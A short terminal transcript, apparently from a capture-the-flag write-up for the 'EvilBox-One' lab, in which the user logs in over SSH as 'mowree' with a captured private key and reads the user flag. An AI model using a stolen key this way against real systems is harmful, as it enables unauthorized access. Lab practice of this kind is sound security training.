 ┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$ ssh -i id_rsa mowree@192.168.143.212
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ whoami
mowree
mowree@EvilBoxOne:~$ ls
local.txt
mowree@EvilBoxOne:~$ cat local.txt
7d7d8041f96fc6f4426315407bcb0f6b
mowree@EvilBoxOne:~$